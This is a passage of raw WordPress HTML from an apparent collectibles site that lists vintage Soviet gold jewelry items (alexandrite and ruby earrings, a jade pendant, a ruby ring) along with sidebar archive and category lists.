fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-1240" class="post-1240 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-alexandrite tag-earrings tag-gold tag-retro tag-royal tag-russian tag-soviet tag-unique tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-alexandrite-retro-vintage-unique-ussr-soviet-russian-gold-583-14k-earrings/" title="Royal ALEXANDRITE Retro Vintage Unique USSR Soviet Russian Gold 583 14K Earrings" >
        <img width="80" height="70" src="https://sovietunionussr.com/wp-content/images/Royal-ALEXANDRITE-Retro-Vintage-Unique-USSR-Soviet-Russian-Gold-583-14K-Earrings-01-cor.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-ALEXANDRITE-Retro-Vintage-Unique-USSR-Soviet-Russian-Gold-583-14K-Earrings-01-cor" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-alexandrite-retro-vintage-unique-ussr-soviet-russian-gold-583-14k-earrings/" rel="bookmark">Royal ALEXANDRITE Retro Vintage Unique USSR Soviet Russian Gold 583 14K Earrings</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-alexandrite-retro-vintage-unique-ussr-soviet-russian-gold-583-14k-earrings/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-21T23:05:49+00:00">July 21, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal ALEXANDRITE Retro Vintage Unique USSR Soviet Russian Gold 583 14K Earrings. Beautiful Vintage USSR Russian Retro Solid Gold 583 14K Earrings with ALEXANDRITE (Corundum) Stone. The earrings stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection, in very good condition. Comes without jewelry box. This is a [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/alexandrite/" rel="tag">alexandrite</a>, <a href="https://sovietunionussr.com/tag/earrings/" rel="tag">earrings</a>, <a href="https://sovietunionussr.com/tag/gold/" rel="tag">gold</a>, <a href="https://sovietunionussr.com/tag/retro/" rel="tag">retro</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/unique/" rel="tag">unique</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-1230" class="post-1230 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-gold tag-jade tag-natural tag-pendant tag-rose tag-royal tag-solid tag-soviet tag-stone tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-vintage-ussr-soviet-solid-rose-gold-pendant-natural-jade-stone-583-14k/" title="Royal Vintage USSR Soviet Solid Rose Gold Pendant Natural Jade Stone 583 14K" >
        <img width="80" height="76" src="https://sovietunionussr.com/wp-content/images/Royal-Vintage-USSR-Soviet-Solid-Rose-Gold-Pendant-Natural-Jade-Stone-583-14K-01-ziwm.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Vintage-USSR-Soviet-Solid-Rose-Gold-Pendant-Natural-Jade-Stone-583-14K-01-ziwm" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-vintage-ussr-soviet-solid-rose-gold-pendant-natural-jade-stone-583-14k/" rel="bookmark">Royal Vintage USSR Soviet Solid Rose Gold Pendant Natural Jade Stone 583 14K</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-vintage-ussr-soviet-solid-rose-gold-pendant-natural-jade-stone-583-14k/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-19T07:32:07+00:00">July 19, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Vintage USSR Soviet Solid Rose Gold Pendant Natural Jade Stone 583 14K. A lovely original russian rose gold 583 14K ladies Pendant with Natural Jade Stone. In very good condition. The Pendant is stamped, this is a lovely item to own or to give as a special gift. Comes only pendant and without jewelry [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/gold/" rel="tag">gold</a>, <a href="https://sovietunionussr.com/tag/jade/" rel="tag">jade</a>, <a href="https://sovietunionussr.com/tag/natural/" rel="tag">natural</a>, <a href="https://sovietunionussr.com/tag/pendant/" rel="tag">pendant</a>, <a href="https://sovietunionussr.com/tag/rose/" rel="tag">rose</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/solid/" rel="tag">solid</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/stone/" rel="tag">stone</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-804" class="post-804 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-gold tag-ring tag-rose tag-royal tag-ruby tag-russian tag-size tag-soviet tag-unique tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-vintage-unique-ussr-russian-soviet-rose-gold-ring-ruby-583-14k-size-6-5/" title="Royal Vintage Unique USSR Russian Soviet Rose Gold Ring Ruby 583 14K Size 6.5" >
        <img width="76" height="80" src="https://sovietunionussr.com/wp-content/images/Royal-Vintage-Unique-USSR-Russian-Soviet-Rose-Gold-Ring-Ruby-583-14K-Size-6-5-01-gijp.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Vintage-Unique-USSR-Russian-Soviet-Rose-Gold-Ring-Ruby-583-14K-Size-6-5-01-gijp" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-vintage-unique-ussr-russian-soviet-rose-gold-ring-ruby-583-14k-size-6-5/" rel="bookmark">Royal Vintage Unique USSR Russian Soviet Rose Gold Ring Ruby 583 14K Size 6.5</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-vintage-unique-ussr-russian-soviet-rose-gold-ring-ruby-583-14k-size-6-5/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-24T12:08:54+00:00">March 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Chic Rare Vintage Unique USSR Russian Soviet Gold Ring With Ruby 583 14K Size 6.5. A lovely original Vintage Unique Rare russian solid rose gold 583 14K ladies ring with ruby (Corundum) gemstone. In very good condition. The ring is stamped, this is a lovely item to own or to give as a special gift. [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/gold/" rel="tag">gold</a>, <a href="https://sovietunionussr.com/tag/ring/" rel="tag">ring</a>, <a href="https://sovietunionussr.com/tag/rose/" rel="tag">rose</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/ruby/" rel="tag">ruby</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/size/" rel="tag">size</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/unique/" rel="tag">unique</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
				
<article id="post-802" class="post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-royal tag-earrings tag-gold tag-original tag-rose tag-royal tag-ruby tag-russian tag-solid tag-soviet tag-ussr tag-vintage">

      <div class="entry-thumb col-md-6">
      <a href="https://sovietunionussr.com/royal-original-vintage-ussr-soviet-russian-solid-rose-gold-583-14k-earrings-ruby/" title="Royal Original Vintage USSR Soviet Russian Solid Rose Gold 583 14K Earrings Ruby" >
        <img width="65" height="80" src="https://sovietunionussr.com/wp-content/images/Royal-Original-Vintage-USSR-Soviet-Russian-Solid-Rose-Gold-583-14K-Earrings-Ruby-01-ol.jpg" class="attachment-roda-thumb wp-post-image" alt="Royal-Original-Vintage-USSR-Soviet-Russian-Solid-Rose-Gold-583-14K-Earrings-Ruby-01-ol" />      </a>         
    </div>  
  
  <div class="post-content col-md-6">
   
  	<header class="entry-header">
  		<h1 class="entry-title"><a href="https://sovietunionussr.com/royal-original-vintage-ussr-soviet-russian-solid-rose-gold-583-14k-earrings-ruby/" rel="bookmark">Royal Original Vintage USSR Soviet Russian Solid Rose Gold 583 14K Earrings Ruby</a></h1>              <div class="entry-meta">
          <span class="posted-on">Posted on <a href="https://sovietunionussr.com/royal-original-vintage-ussr-soviet-russian-solid-rose-gold-583-14k-earrings-ruby/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-24T00:07:31+00:00">March 24, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>        </div>
        
  	</header><!-- .entry-header -->

  	<div class="entry-summary">
  		<p>Royal Original Vintage USSR Soviet Russian Solid Rose Gold 583 14K Earrings Ruby. Beautiful Vintage USSR Russian Retro Solid Rose Gold 583 14K Earrings with Ruby (Corundum) Stone. The earrings stamped and hallmarked, It means that the product has been tested. By the jewelry state inspection, in very good condition. Comes without jewelry box. This [&hellip;]</p>
  	</div>

    <div class="meta-container">
      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="cat-links">Published in <a href="https://sovietunionussr.com/category/royal/" rel="category tag">royal</a></span>'><i class="fa fa-folder"></i></span></div>      <div class="meta-icon"><span class="popover-button" data-container="body" data-toggle="popover" data-placement="bottom" data-content='<span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/earrings/" rel="tag">earrings</a>, <a href="https://sovietunionussr.com/tag/gold/" rel="tag">gold</a>, <a href="https://sovietunionussr.com/tag/original/" rel="tag">original</a>, <a href="https://sovietunionussr.com/tag/rose/" rel="tag">rose</a>, <a href="https://sovietunionussr.com/tag/royal/" rel="tag">royal</a>, <a href="https://sovietunionussr.com/tag/ruby/" rel="tag">ruby</a>, <a href="https://sovietunionussr.com/tag/russian/" rel="tag">russian</a>, <a href="https://sovietunionussr.com/tag/solid/" rel="tag">solid</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/ussr/" rel="tag">ussr</a>, <a href="https://sovietunionussr.com/tag/vintage/" rel="tag">vintage</a></span>'><i class="fa fa-tag"></i></span></div>          </div>
  </div>   

</article><!-- #post-## -->

<div class="post-separator">  
  		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
	</div>
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sidebar-toggle-inside">
		<i class="fa fa-close"></i>
	</div>
	<div class="toggles">
		<div class="sidebar-toggle" data-toggle="tooltip" data-placement="left" title="Toggle the sidebar">
			<i class="fa fa-angle-double-left"></i>
		</div>
					</div>		
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sovietunionussr.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://sovietunionussr.com/soviet-union-set-of-3-soviet-orders-red-banner-labour-glory-badge-of-honour-2/">Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/the-red-planet-vs-the-red-army/">The Red Planet Vs The Red Army</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/poster-soviet-union-huge-15-republics-soviet-poster-1986-all-soviet-republic/">Poster Soviet Union. Huge. 15 republics. Soviet poster. 1986 All Soviet republic</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/antique-rare-soviet-union-plate-yellow-with-flowers-stamped-c-m-arr36-from-1936/">Antique rare soviet union plate yellow with flowers stamped C m arr&#8217;36 from 1936</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/rhws350049s-1350-military-model-ussr-soviet-union-sovremenny-class-destroyer/">RHWS350049S 1/350 Military Model USSR Soviet Union Sovremenny Class Destroyer</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://sovietunionussr.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sovietunionussr.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/08/'>August 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/06/'>June 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/05/'>May 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/04/'>April 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/03/'>March 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/02/'>February 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/01/'>January 2025</a></li>
	<li><a href='https://sovietunionussr.com/2024/12/'>December 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/11/'>November 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/10/'>October 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/09/'>September 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/08/'>August 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/07/'>July 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/06/'>June 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/03/'>March 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sovietunionussr.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sovietunionussr.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/02/'>February 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/01/'>January 2022</a></li>
	<li><a href='https://sovietunionussr.com/2021/12/'>December 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/11/'>November 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/10/'>October 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/08/'>August 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/07/'>July 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/06/'>June 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/05/'>May 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/02/'>February 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/01/'>January 2021</a></li>
	<li><a href='https://sovietunionussr.com/2020/12/'>December 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/10/'>October 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/08/'>August 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/06/'>June 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/05/'>May 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/04/'>April 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/02/'>February 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/01/'>January 2020</a></li>
	<li><a href='https://sovietunionussr.com/2019/12/'>December 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/11/'>November 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/08/'>August 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-203"><a href="https://sovietunionussr.com/category/100original/" >100original</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://sovietunionussr.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://sovietunionussr.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://sovietunionussr.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://sovietunionussr.com/category/13x18cm/" >13x18cm</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://sovietunionussr.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://sovietunionussr.com/category/180pcs/" >180pcs</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://sovietunionussr.com/category/1906-1914/" >1906-1914</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sovietunionussr.com/category/1915-1917/" >1915-1917</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://sovietunionussr.com/category/1917-1921/" >1917-1921</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://sovietunionussr.com/category/1920-1921/" >1920-1921</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://sovietunionussr.com/category/1920-1923/" >1920-1923</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://sovietunionussr.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://sovietunionussr.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://sovietunionussr.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://sovietunionussr.com/category/1940s-1950s/" >1940&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://sovietunionussr.com/category/1941y/" >1941y</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://sovietunionussr.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://sovietunionussr.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://sovietunionussr.com/category/1951-1961/" >1951-1961</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://sovietunionussr.com/category/1952-1954/" >1952-1954</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://sovietunionussr.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://sovietunionussr.com/category/1961-86/" >1961-86</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://sovietunionussr.com/category/1964-russia-error-deformed/" >1964-russia-error-deformed</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://sovietunionussr.com/category/1964-russia-error-size/" >1964-russia-error-size</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://sovietunionussr.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://sovietunionussr.com/category/1972glory/" >1972glory</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://sovietunionussr.com/category/1974-1980/" >1974-1980</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://sovietunionussr.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://sovietunionussr.com/category/1980-russia-error-missing/" >1980-russia-error-missing</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://sovietunionussr.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://sovietunionussr.com/category/1988-1992/" >1988-1992</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sovietunionussr.com/category/20-20000/" >20-20000</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://sovietunionussr.com/category/26-2/" >26-2</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://sovietunionussr.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://sovietunionussr.com/category/3m-5a/" >3m-5a</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sovietunionussr.com/category/3m-5a-mc/" >3m-5a-mc</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://sovietunionussr.com/category/40-50er/" >40-50er</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://sovietunionussr.com/category/45sqkm/" >45sqkm</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sovietunionussr.com/category/50er/" >50er</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://sovietunionussr.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://sovietunionussr.com/category/6n1p/" >6n1p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://sovietunionussr.com/category/6n24p/" >6n24p</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://sovietunionussr.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://sovietunionussr.com/category/7-string/" >7-string</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://sovietunionussr.com/category/70ies/" >70ies</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://sovietunionussr.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://sovietunionussr.com/category/96x196/" >96&#215;196</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://sovietunionussr.com/category/acabaron/" >acabaron</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://sovietunionussr.com/category/accordion/" >accordion</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://sovietunionussr.com/category/achs/" >achs</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://sovietunionussr.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://sovietunionussr.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://sovietunionussr.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://sovietunionussr.com/category/administrative/" >administrative</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://sovietunionussr.com/category/admits/" >admits</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://sovietunionussr.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://sovietunionussr.com/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://sovietunionussr.com/category/afghans/" >afghans</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://sovietunionussr.com/category/agat/" >agat</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://sovietunionussr.com/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://sovietunionussr.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sovietunionussr.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://sovietunionussr.com/category/airacobra/" >airacobra</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://sovietunionussr.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://sovietunionussr.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://sovietunionussr.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://sovietunionussr.com/category/aliens/" >aliens</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://sovietunionussr.com/category/all-union/" >all-union</a>
</li>
